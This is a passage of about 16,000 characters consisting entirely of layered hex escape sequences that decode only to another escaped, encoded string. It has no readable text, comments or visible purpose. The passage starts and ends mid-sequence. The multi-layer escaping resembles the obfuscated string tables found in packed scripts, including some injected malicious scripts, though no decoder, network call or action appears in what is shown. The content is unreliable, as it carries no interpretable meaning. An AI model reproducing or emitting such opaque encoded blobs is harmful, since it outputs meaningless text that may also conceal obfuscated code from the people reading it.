x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\